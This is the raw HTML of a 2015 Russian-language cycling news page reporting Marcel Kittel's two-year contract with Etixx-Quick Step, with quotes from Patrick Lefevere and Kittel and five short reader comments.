

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://velolive.com/velo_news/10644-marcel-kittel-podpisal-dvuhletniy-kontrakt-s-komandoy-etixx-quick-step.html
body_size: 21096
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<script data-ad-client="ca-pub-7018647328359407" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Марсель Киттель подписал двухлетний контракт с командой Etixx-Quick Step &raquo; Новости велоспорта на VeloLIVE</title>
<meta name="description" content="27-летний немецкий спринтер Марсель Киттель (Marcel Kittel) подписал двухлетний контракт (2016/17) с бельгийской командой Etixx-Quick Step. Напомним, что Киттель досрочно по взаимному соглашению" />
<meta name="keywords" content="Марсель Киттель, Marcel Kittel, велоспорт, Etixx-Quick Step, Giant-Alpecin" />
<meta name="generator" content="DataLife Engine (http://dle-news.ru)" />
<meta property="og:site_name" content="Новости велоспорта на VeloLIVE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Марсель Киттель подписал двухлетний контракт с командой Etixx-Quick Step" />
<meta property="og:url" content="https://velolive.com/velo_news/10644-marcel-kittel-podpisal-dvuhletniy-kontrakt-s-komandoy-etixx-quick-step.html" />
<meta name="news_keywords" content="Марсель Киттель, Marcel Kittel, Etixx-Quick Step, Giant-Alpecin" />
<meta property="og:image" content="https://velolive.com/uploads/posts/2015-10/1444040682_marsel-kittel.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://velolive.com/engine/opensearch.php" title="Новости велоспорта на VeloLIVE" />
<link rel="alternate" type="application/rss+xml" title="Новости велоспорта на VeloLIVE" href="https://velolive.com/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;19"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;19"></script>
<meta name="rp46156b1c3f13448c8108c3aff60f669e" content="41b7ca886691decf660139d867100c8b" />
<meta name="spr-verification" content="643cb6a748698c0" />
<meta name="53b48e0fa1939a0d464de543a1381a3c" content=""/>
<meta http-equiv="X-UA-Compatible" content="IE=8"/>
<meta name="google-site-verification" content="r3unUhg0zx_bBrptebwhZ6Yn9NTjB-_QwRXrqJiSnfw" />
<meta name='yandex-verification' content='731421a5922da610' />
<meta name='yandex-verification' content='5804a92e3936c49a' />
<meta name="yandex-verification" content="731421a5922da610" />
<meta name="keywords" content="новости велоспорта, велоспорт, Тур де Франс, Джиро д'Италия, Вуэльта Испания, велосипед, шоссейный велоспорт, допинг, велосипедист, велогонщик, cycling, cyclisme">
<META NAME="abstract" CONTENT="новости велоспорта, велоспорт, Тур де Франс, Джиро д'Италия, Вуэльта Испания, велосипед, шоссейный велоспорт, допинг, велосипедист, велогонщик, cycling, cyclisme">
<META NAME="subject" CONTENT="новости велоспорта, велоспорт, Тур де Франс, Джиро д'Италия, Вуэльта Испания, велосипед, шоссейный велоспорт, допинг, велосипедист, велогонщик, cycling, cyclisme">
<meta name="description" content="ВЕЛОСПОРТ: Новости велоспорта, информация о мировом профессиональном велоспорте на шоссе">
<meta name="google-site-verification" content="jQazEOIYArmG1Z3_s7zQJ17qyPMwzFs4sJeqvD68r8Y" />
<meta name="p:domain_verify" content="8bb9567ca6f964caf6454f29a737f2c2"/>
   
<link rel="shortcut icon" href="/templates/VeloLive/images/favicon.ico" />
<link href="/templates/VeloLive/style/engine.css" type="text/css" rel="stylesheet" />
<link href="/templates/VeloLive/style/styles.css" type="text/css" rel="stylesheet" />
<script type="text/javascript" src="/templates/VeloLive/js/twitter.js"></script>
<script type="text/javascript" src="/templates/VeloLive/js/libs.js"></script>

<script type="text/javascript" src="/templates/VeloLive/js/tooltip.js"></script>
<script>
jQuery(document).ready(function(){jQuery("#lastlastcomment-list a").easyTooltip()});
</script> 
<link media="screen" href="/templates/VeloLive/icomm/style.css" type="text/css" rel="stylesheet" />

</head>

<body>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'VeloLive';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '1';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script>
<a name="top"></a>
<div id="searchbar">
  <div class="head">
    <div class="wrap">
      <div class="icons">
        <a href="/index.php" title="Главная"><div id="home"></div></a>
        <a href="/index.php?do=feedback" title="Контакты"><div id="contact"></div></a>
        <a href="/o_nas.html" title="О нас"><div id="about"></div></a>
        <a href="/sitemap.xml" style="position:absolute;top:11px;left:90px;" title="Карта сайта"><img src="/templates/VeloLive/images/sitemap.png" width="14px"/></a>
		
	  </div>
      <div class="links">
        <!--<a href="#" class="gplus">-->
          <!-- Поместите этот тег туда, где должна отображаться кнопка +1.
          <g:plusone size="small" annotation="none"></g:plusone>  -->
          <!-- Поместите этот вызов функции отображения в соответствующее место.
          <script type="text/javascript">
            (function() {
            var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
            po.src = 'https://apis.google.com/js/plusone.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
            })();
          </script>
        </a>-->
          
        <a href="https://vk.com/velolivecom" rel="nofollow"  title="ВКонтакте"><img alt="" src="/templates/VeloLive/images/vk.png" /></a>
       
        <a href="https://ok.ru/velolive" rel="nofollow" title="Одноклассники"><img alt="" src="/templates/VeloLive/images/odnoklass_logo.png" /></a>    
       
        <a href="/engine/rss.php"  title="Rss"><img alt="" src="/templates/VeloLive/images/rss.png" /></a> 
          
         <form method="post" action='' class="searchform">
          <input type="hidden" name="do" value="search" />
          <input type="hidden" name="subaction" value="search" />
          <input class="text" name="story" type="text" value="Поиск по сайту.." name="query" onfocus='if (this.value=="Поиск по сайту..") this.value="";' onblur='if (this.value=="") this.value="Поиск по сайту..";' />
          <input class="submit" type="submit" value="" />
        </form>         
       
      </div>                
    </div>
  </div>
  <div class="strip"><div><div></div></div></div>
</div>
<div class="clearboth"></div>
<div id="header">    
  <div class="wrap">
    <div class="wrapleft">
      <div class="wrapright">
               <div class="wheel3"></div>            
            </div>  
            <div class="wheel1"></div>
      <div class="wheel2"></div>    
    </div>
    <div class="logo">
            <a href="https://velolive.com/"><img alt="logo" src="/templates/VeloLive/images/logo.png" title="Новости велоспорта на VeloLIVE" alt="Новости велоспорта на VeloLIVE"/></a>
            
      <span class="slogan">
        <!-- СЛОГАН -->
                <p><img alt="logo" src="/templates/VeloLive/images/slogan.png" /></p>
        <!-- /СЛОГАН -->
            </span>
      
     </div>  
<!--        <div class="twitterwrap">
 <!-----------------------TWITTER BLOCK------------------------------->
<!--                     <div class="twitterblock">
         
                       
                         <a rel="nofollow" href="http://twitter.com/intent/user?screen_name=velolive24" class="nonetwit"></a>
                        <div class="twitcontent">
                            <div class="twtr-border">
                <!--- КАРТИНКА TWITTER -->
<!--                             <img alt="" src="/uploads/1338453476_logo24_90x90.png"/>
                <!--- /КАРТИНКА TWITTER -->
<!--                             <img alt="" src="/templates/VeloLive/images/twitter_border.png"/>                                                          
                            </div>
              <noindex> <script src="http://widgets.twimg.com/j/2/widget.js"></script>

<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 7,
  interval: 30000,
  width: 'auto',
  height: 1000,
  theme: {
    shell: {
      background: 'transparent',
      color: '#ffffff'
    },

    tweets: {
      background: 'transparent',
      color: '#333333',
      links: '#0066cc'
    }
  },

  features: {
    scrollbar: false,
    loop: false,
    live: true,
    hashtags: false,
    timestamp: false,
    avatars: false,
    behavior: 'all'
  }
}).render().setUser('velolive24').start();

$(document).ready(
	function()
	{
		$(".twtr-timeline").css({'height' : 'auto'});
		$(".twtr-doc").css({'overflow': 'visible'});
	}
);



</script></noindex>
                        </div>          
                    </div>
                    <div class="twitbottom"></div>
    </div>-->
        <div class="login">	

	<div class="logincontent">
		<form action="" method="post">
			<div class="a">
				<span id="login_text">Логин</span>
				<input id="tbLogin" name="login_name" class="#" type="text"/>
			</div>
			<div class="b">
				<span id="pass_text">Пароль</span>
				<input id="tbPassword" name="login_password" class="#" type="password"/>
			</div>
			<div class="center">
			<button class="enter" onclick="submit();" type="submit" title="ВОЙТИ"><span>ВОЙТИ</span></button>
			</div>
			<div class="c">
				<input name="login" type="hidden" id="login" value="submit" />
				<span>
					<ul>
						<li><a href="https://velolive.com/index.php?do=register">Регистрация</a></li>
						<li><a href="https://velolive.com/index.php?do=lostpassword">Забыли пароль?</a></li>
                        <li class="lfield lfchek"><div class="sociallogin">
	
	
	
	
	
	
</div></li>
					</ul>
				</span>
			</div>
		</form>
	</div>


	<div class="wheel4"></div>
</div>

<!-- login form -->

    </div>
  
  <div class="stripdotted"><div><div></div></div></div>

  <div class="topmenu">
  <div>
      <div></div>
    <ul class="menucontent">
      <li><a href="/index.php" class="active" title="Главная">Главная</a></li>                     
      <li><a href="https://velolive.com/pravila-velolive.html" title="Правила сайта" target="_blank">Правила&nbsp;сайта</a></li>  
      <li><a href="https://velolive.com/velo_name/yaroslav_popovych_giro_2013-tour_2012/" title="Дневники Ярослава Поповича" 
target="_blank">Дневники Ярослава Поповича</a></li>
      <li><a href="/index.php?do=feedback" title="Контакты" target="_blank">Контакты</a></li>
        <li><a href="https://velolive.com/olympic-games/" class="last blue" title="Олимпийские игры" 
target="_blank">Олимпийские игры</a></li>
    </ul>
  </div>
</div>

</div>

<div id="main">
  <div class="wrap">
    <div class="wrapleft">
      <div class="wrapright">

        <div class="menu">
  <div class="button active"><span><a href="/velo_news/" title="Новости велоспорта">VeloNEWS</a></span></div>
  <div class="button " onmouseover="$('.veloracepanel').show()" onmouseout="$('.veloracepanel').hide()">
    <span><a href="/velo_race/" title="Велогонки">VeloRACE</a></span>
    <div class="veloracepanel">
      <a href="/giro/" title="Джиро д'Италия">Джиро д'Италия</a>
      <a href="/tour/" title="Тур де Франс">Тур де Франс</a>
      <a href="/vuelta/" title="Вуэльта Испании">Вуэльта Испании</a>
      <a href="/velo_results/" title="Результаты">Результаты</a>
      </div>
    </div>
  <div class="button "><span><a href="/velo_team/" title="Велокоманды">VeloTEAM</a></span></div>
  <div class="button "><span><a href="/velo_name/" title="Велогонщики">VeloNAME</a></span>
    </div> 
  <div class="button "><span><a href="/velo_legend/" title="История велоспорта">VeloLEGEND</a></span>
</div>
  <div class="button "><span><a href="/velo_zoom/" title="Велотехника">VeloZOOM</a></span></div>
  <div class="button "><span><a href="/veloclub/" title="Велоклуб">VeloCLUB</a></span></div>
  <div class="button "><span><a href="/velo_cooking/" title="Велокухня">VeloCOOKING</a></span></div>
  <div class="button "><span><a href="/velo_twitter/" title="Велотвиттер">VeloTWITTER</a></span></div>
   <div class="button " onmouseover="$('.veloblogpanel').show()" onmouseout="$('.veloblogpanel').hide()"><span><a href="/blogs/" title="БЛОГИ">VeloBLOG</a></span>
   <div class="veloblogpanel">
       <a href="/redakziya/" title="Дорогая Редакция">Редакция</a>
       <a href="/mikhail-ignatyev/" title="Михаил Игнатьев">Миша Игнатьев</a>
       <a href="/sergey-ivanov/" title="Сергей Иванов">Сергей Иванов</a> 
       <a href="/evgeni-kovalev/" title="Евгений Ковалев">Женя Ковалев</a>
       <a href="/andrey-grivko/" title="Андрей Гривко">Андрей Гривко</a>
       <a href="/olympic_reserve/" title="Олимпийский резерв">Олимп. резерв</a>
          </div>
    </div></div>
</div>


        <div style="clear:both"></div>
         
        <!--<div class="bannersbar">
  <div class="banner left"></div>
  <div class="banner center"></div>
  <div class="banner right"> </div>
    <div class="banner left"> </div>
</div>-->
           <div class="banner center"></div>
        <div style="clear:both"></div>

        <div class="container">
          <table width="100%" cellpadding="0" cellspacing="0">
             <tr>
              <td class="main">
                <!--/speedbar/-->

               
                <div id='dle-content'><div class="main_block">
  <div class="top"><div class="tophead"><div class="topleft"><div class="topright"></div>
    <p><a href="https://velolive.com/velo_news/10644-marcel-kittel-podpisal-dvuhletniy-kontrakt-s-komandoy-etixx-quick-step.html">Марсель Киттель подписал двухлетний контракт с командой Etixx-Quick Step</a></p>
  </div></div></div>
  <div class="contentbottom">
    <div class="content">
      <div class="contentleft">
        <div class="contentright">
          <ul class="contenttop blockleft">
            <li>Категория: </li>
            <li><a href="https://velolive.com/velo_news/">VeloNEWS</a> |</li>
            <li>Дата:</li>
            <li><a href="https://velolive.com/2015/10/05/" >5-10-2015, 13:26</a></li>
          </ul>
          <div class="clearboth"></div>
          <p class="hr_mainblock"></p>

			<div class="maincontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Велоспорт 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7018647328359407"
     data-ad-slot="1739041207"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 10pt;">&nbsp; 27-летний немецкий спринтер Марсель Киттель (Marcel Kittel) подписал двухлетний контракт (2016/17) с бельгийской командой Etixx-Quick Step. Напомним, что Киттель досрочно по взаимному соглашению <a href="https://velolive.com/velo_news/10631-marcel-kittell-pokidaet-komandu-giant-alpecin.html">расторг контракт со своей нынешней командой Giant-Alpecin</a>, в которой выступал с 2011 года.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 10pt;">&nbsp; В списке побед Марселя Киттеля 8 выигранных этапов Тур де Франс, три победы на классике Scheldeprijs, 5 побед на этапах Тура Польши, 2 победы на этапах Джиро д&rsquo;Италия.</span></p>
<p style="text-align: justify;">&nbsp;</p>
<p style="text-align: center;"><img src="https://velolive.com/uploads/posts/2015-10/1444040682_marsel-kittel.jpg" alt="" /></p>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 10pt;">&nbsp;<strong> Патрик Лефевр,</strong> генеральный менеджер команды Etixx-Quick Step: &laquo;Мы рады приходу в команду Марселя. В прошлые годы он показал, что способен выдавать невероятную скорость, что делает его одним из лучших спринтеров в истории велоспорта. Как команда, мы сделаем всё от нас зависящее, чтобы вывести его на пик формы, построить вокруг него команду. Всего за несколько лет он доказал свой потенциал, это подтверждают его победы. Мы уверены, что вместе способны достичь большего&raquo;.</span></p>
<p style="text-align: justify;"><span style="font-family: arial,helvetica,sans-serif; font-size: 10pt;">&nbsp; <strong>Марсель Киттель:</strong> &laquo;Хочу поблагодарить команду за то, что поверили в меня, за то, что будут поддерживать меня в новой главе моей карьеры. Я считаю эту команду одной из лучших в мире, это команда с прекрасно организованной структурой. Etixx-Quick Step предложили мне великолепное профессиональное окружение, где я смогу продолжать развиваться и совершенствоваться. Я счастлив, что в этой команде у меня уже есть друзья, включая Тони Мартина. Тони &ndash; один из моих лучших друзей, мы гонялись с ним вместе, когда были моложе&raquo;.</span></p></div>
			<div style="clear:both"></div>

			<div class="tag-list"></div>

			<div class="tag-list"><p>Copyright &copy;<a title="велоспорт" href="https://velolive.com" target="_blank">VeloLIVE.com</a> Все права защищены</p></div>

			<div class="tag-list tag-items"><b>Теги к статье:</b> <span><a href="https://velolive.com/tags/%CC%E0%F0%F1%E5%EB%FC+%CA%E8%F2%F2%E5%EB%FC/">Марсель Киттель</a></span> <span><a href="https://velolive.com/tags/Marcel+Kittel/">Marcel Kittel</a></span> <span><a href="https://velolive.com/tags/Etixx-Quick+Step/">Etixx-Quick Step</a></span> <span><a href="https://velolive.com/tags/Giant-Alpecin/">Giant-Alpecin</a></span></div>


          <div class="clearboth"></div>                                    
          <p class="hr_mainblock"></p>
          <ul class="contenttop floatright">
            <li></li>
            <li></li>
            <li class="to-top"><a id="dle-comm-link" href="https://velolive.com/velo_news/10644-marcel-kittel-podpisal-dvuhletniy-kontrakt-s-komandoy-etixx-quick-step.html#comment">Комментариев</a></li>
            <li class="to-top">(5)</li>
            <li style="color:#003399" class="to-top">Просмотров</li>
            <li class="to-top">(7 808)</li>                        
            <li class="to-top"></li>
            
          </ul>
        </div>
      </div>
      <div class="clearboth"></div>                                    
    </div>
    
    <div class="panelarticle" style="display:block">
      <p class="header">В тему:</p>

        <ul class="related-news-list">
          <li><a href="https://velolive.com/velo_news/10631-marcel-kittell-pokidaet-komandu-giant-alpecin.html">Марсель Киттелль покидает команду Giant-Alpecin</a></li><li><a href="https://velolive.com/velo_news/10410-bob-jungels-podpisal-kontrakt-s-komandoy-etixx-quick-step.html">Боб Юнгельс подписал контракт с командой Etixx-Quick Step</a></li><li><a href="https://velolive.com/velo_news/10351-den-martin-podpisal-2-letniy-kontrakt-s-komandoy-etixx-quick-step.html">Дэн Мартин подписал 2-летний контракт с командой Etixx-Quick Step</a></li><li><a href="https://velolive.com/velo_news/10218-komanda-etixx-quick-step-hochet-podpisat-kontrakt-s-dan-martin-2015.html">Команда Etixx-Quick Step ведёт переговоры о подписании контракта с Дэном Мартином</a></li><li><a href="https://velolive.com/velo_news/9210-marcel-kittel-vozvraschaetsya-v-gonki.html">Марсель Киттель возвращается в гонки</a></li><li><a href="https://velolive.com/velo_news/7333-marcel-kittel-pobeditel-21-etapa-tour-de-france-2014.html">Марсель Киттель – победитель 21 этапа Тур де Франс-2014</a></li><li><a href="https://velolive.com/velo_news/7190-marcel-kittel-pobeditel-3-etapa-tour-de-france-2014.html">Марсель Киттель – победитель 3 этапа Тур де Франс-2014</a></li><li><a href="https://velolive.com/velo_news/7171-marsel-kittel-pobeditel-1-etapa-tour-de-france-2014.html">Марсель Киттель - победитель 1 этапа Тур де Франс-2014</a></li><li><a href="https://velolive.com/velo_news/6793-marcel-kittel-pobeditel-3-etapa-giro-ditaliya-2014.html">Марсель Киттель – победитель 3 этапа Джиро д’Италия-2014</a></li><li><a href="https://velolive.com/velo_news/6787-marcel-kittel-pobeditel-2-etapa-giro-ditaliya-2014.html">Марсель Киттель – победитель 2 этапа Джиро д’Италия-2014</a></li>
        </ul>

    </div>
    
    <div class="bottom gray">
      <div class="bottomleft">
        <div class="bottomright"></div>                    
      </div>
    </div> 
  </div>
</div>
<div class="clearboth"></div>

<div class="berrors">
  Уважаемый посетитель, Вы зашли на сайт как незарегистрированный пользователь.<br />
  Мы рекомендуем Вам <a href="/index.php?do=register">зарегистрироваться</a> либо войти на сайт под своим именем.
</div>
<div class="clearboth"></div>


<div class="clearboth"></div>
<form method="post" action="" name="dlemasscomments" id="dlemasscomments"><div id="dle-comments-list">
<a name="comment"></a><ol class="comments-tree-list"><li id="comments-tree-item-77691" class="comments-tree-item" ><div id='comment-id-77691'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/uploads/fotos/foto_55499.jpg" alt=""/>
							<img src="/templates/VeloLive/images/icon_4.gif" alt="" />
							<div></div>
							<div><a>Комментариев:</a> 31</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> NKK</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('NKK', 'https://velolive.com/user/NKK/', '0'); return false;" href="https://velolive.com/user/NKK/">NKK</a></a></h4>
								<span>5 октября 2015 13:55 | Регистрация: 5.10.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-77691'>Поздравляем и успехов в 2016!  <!--smile:hi--><img style="vertical-align: middle;border: none;" alt="hi" src="https://velolive.com/engine/data/emoticons/hi.gif" /><!--/smile--> <br /></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li><li id="comments-tree-item-77693" class="comments-tree-item" ><div id='comment-id-77693'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="https://velolive.com/uploads/fotos/foto_1475.jpg" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 1 729</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Володя</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('ezhachok', 'https://velolive.com/user/ezhachok/', '0'); return false;" href="https://velolive.com/user/ezhachok/">ezhachok</a></a></h4>
								<span>5 октября 2015 14:08 | Регистрация: 24.08.2011</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-77693'><div>Киттель вместо Кэва.</div>
<div>Аллафиллип на замену Квято, я так понимаю.</div>
<div>&nbsp;</div>
<div>А всех "северных" сохранили.</div>
<div>&nbsp;</div>
<div><br />
	</div></div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li><li id="comments-tree-item-77700" class="comments-tree-item" ><div id='comment-id-77700'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="https://velolive.com/uploads/fotos/foto_245.jpg" alt=""/>
							<img src="/templates/VeloLive/images/icon_4.gif" alt="" />
							<div></div>
							<div><a>Комментариев:</a> 94</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> </div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('Serhey007', 'https://velolive.com/user/Serhey007/', '0'); return false;" href="https://velolive.com/user/Serhey007/">Serhey007</a></a></h4>
								<span>5 октября 2015 16:25 | Регистрация: 16.04.2010</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-77700'>какая неожиданность прям))))</div></p></div>
							
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li><li id="comments-tree-item-77701" class="comments-tree-item" ><div id='comment-id-77701'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="/uploads/fotos/foto_20977.jpg" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 1 031</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> Кирилл</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('Cyrill', 'https://velolive.com/user/Cyrill/', '0'); return false;" href="https://velolive.com/user/Cyrill/">Cyrill</a></a></h4>
								<span>5 октября 2015 17:06 | Регистрация: 8.05.2013</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-77701'>Неплохой вариант :) Удачи Марселю ... надеюсь ещё хотя бы несколько раз увидеть "звериный" финиш Киттеля.<br /></div></p></div>
							<div class="signature">&quot;As a father, as a husband, as a son, things that happen are gifted by God and I believe that everything in my life is going to improve.&quot;<br />Carlos Alberto Betancur G&#243;mez (Ciudad Bol&#237;var, Antioquia, 13 de octubre de 1989).</div>
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li><li id="comments-tree-item-77744" class="comments-tree-item" ><div id='comment-id-77744'><div class="comment_block">
	<div class="top">
		<div class="tophead">
			<div class="topleft">
				<div class="topright"></div>                                            
			</div>
		</div>								
	</div>
	<div class="contentbottom">
			<div class="content">
				<div class="contentleft">
					 <div class="contentright">
						<div class="dleft">
							<img src="https://velolive.com/uploads/fotos/foto_55001.jpg" alt=""/>
							
							<div></div>
							<div><a>Комментариев:</a> 2 981</div>
							<div><a>Публикаций:</a> 0</div>
					
							<div><a>Имя:</a> VIKtor</div>
						</div>
						 <div class="dright">
							<div class="dtop">
								<h4><a href="#"><a onclick="ShowProfile('EL-Fenomeno', 'https://velolive.com/user/EL-Fenomeno/', '0'); return false;" href="https://velolive.com/user/EL-Fenomeno/">EL-Fenomeno</a></a></h4>
								<span>6 октября 2015 12:55 | Регистрация: 4.01.2015</span>
                                
								
								<span style="float:right"></span>
							</div>
                             
							<div class="dbottom"><p><div id='comm-id-77744'>Просто мысли вслух...КЭВ также был в Эттиксе и много побеждал за сезон...<br />
Но как ни крути это действительно спринтер высшего класса - удачи в 2016</div></p></div>
							<div class="signature">NBA + NHL & PhotoShop + комп.графика</div>
							<div class="dlinks">
								
							</div>
						 </div>	
					 </div>			
				</div>
				<div class="clearboth"></div>
			 </div>                                                            
			<div class="bottom">
				<div class="bottomleft">
					<div class="bottomright"></div>										
				</div>
			</div>
	</div>
	<div class="clearboth"></div>
</div>
<div style="clear:both"></div>
</div></li></ol>
<div id="dle-ajax-comments"></div>
</div></form>
<div class="berrors">
	<b>Информация</b><br />
